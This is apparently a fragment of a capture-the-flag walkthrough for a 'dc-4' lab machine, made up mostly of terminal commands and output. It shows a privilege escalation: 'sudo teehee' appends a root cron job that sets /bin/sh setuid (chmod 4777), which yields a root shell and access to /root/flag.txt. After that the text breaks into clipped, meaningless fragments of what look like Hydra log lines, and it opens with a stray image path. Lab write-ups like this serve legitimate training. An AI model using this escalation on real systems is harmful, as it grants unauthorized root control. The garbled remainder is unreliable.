 File
charles@dc-4:/home/jim$ cat /etc/crontab
root chmod 4777 /bin/sh
charles@dc-4:/home/jim$
charles@dc-4:/home/jim$ ls -la /bin/sh
lrwxrwxrwx 1 root root 4 Jan 24  2017 /bin/sh -> dash
charles@dc-4:/home/jim$ sudo teehee /etc/crontab
* * * * * root chmod 4777 /bin/sh
* * * * * root chmod 4777 /bin/sh
^C
charles@dc-4:/home/jim$ ls -la /bin/dash
-rwxr-xr-x 1 root root 124492 Jan 24  2017 /bin/dash
charles@dc-4:/home/jim$ /bin/sh
# whoami
root
# pwd
/home/jim
# find / -name flag
# find / -name flag.txt
/root/flag.txt
# cat /root/flag.txt
xt -t
Hydra
servi
Hydra
47
[WARN
iting
[DATA
[DATA
[STAT
[STAT
[STAT
[STAT
[22][
[STAT
[STAT
1 of